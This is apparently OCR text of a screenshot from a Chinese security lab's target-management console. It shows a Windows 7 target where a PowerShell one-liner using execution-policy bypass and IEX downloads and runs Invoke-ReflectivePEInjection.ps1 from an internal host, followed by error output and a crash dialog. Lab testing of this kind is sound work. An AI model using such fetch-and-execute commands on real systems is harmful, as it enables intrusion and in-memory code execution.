 模板管理 > 靶标管理 > win7 - 编辑
刷新 ad admin@ZBnsec....
仪表盘 拓扑模板管理 nofile_test ... Attack_WI... win7 - 编辑 win10 - 编辑 winSer201... winSer201...
计算机 Conocimie... bsicos de ... XMind-20...
回收站 La composic... zh-hans_2...
Foxmail Passwor... Las soluciones...
Foxmail office
Google Chrome office2016 软件
XMind SW_DVD5...
cn_office_e... Account.r...
cn_office_... RecentPla...
管理员: C:\Windows\system32\cmd.exe - powershell -nop -exec bypass -c "IEX (New-Obje...
C:\Users\Administrator>powershell -nop -exec bypass -c "IEX (New-Object Net.webC
lient).Downloadstring('http://192.168.10.3:8000/Invoke-ReflectivePEInjection.ps1
');"
警告: PE is not compatible with DEP, might cause issues
警告: PE file being reflectively loaded is not ASLR compatible. If the loading
fails, try restarting PowerShell and trying again OR try using the -ForceASLR
flag (could cause crashes)
无法将“System.UInt64”类型的“4194304”值转换为“System.IntPtr”类型。
所在位置 行:2392 字符: 30
+ [IntPtr]$LoadAddr <<<< = $OriginalImageBase
+ CategoryInfo : MetadataError: (:) [], ArgumentTransformationMet
adataException
+ FullyQualifiedErrorId : RuntimeException
C:\Users\Administrator>powershell -nop -exec bypass -c "IEX (New-Object Net.webC
lient).Downloadstring('http://192.168.10.3:8000/Invoke-ReflectivePEInjection.ps1
');"
警告: PE is not compatible with DEP, might cause issues
C:\Users\Administrator>powershell -nop -exec bypass -c "IEX (New-Object Net.webC
lient).Downloadstring('http://192.168.10.3:8000/Invoke-ReflectivePEInjection.ps1
');"
警告: PE is not compatible with DEP, might cause issues
Windows PowerShell
Windows PowerShell 已停止工作
Windows 可以联机检查该问题的解决方案。
联机检查解决方案并关闭该程序
关闭程序
查看问题详细信息
2:26
2022/8/19
win7
另存为 删除实例
裁定规则关联 添加